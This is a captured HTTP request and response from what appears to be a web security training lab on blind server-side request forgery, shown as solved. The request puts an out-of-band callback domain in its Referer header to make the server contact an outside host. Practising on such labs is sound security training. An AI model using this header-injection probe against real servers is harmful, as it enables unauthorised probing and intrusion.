 Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0a8e00430317b2908209a18c00820067.web-security-academy.net
3 Cookie: session=MrqgELZT8uVdRpRBeK1iiZahMDo7C9rJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
10 Referer: https://voneu4phmc31wyl3q9vf1ox83z9qxmlb.oastify.com
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7248
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band detection
</h2>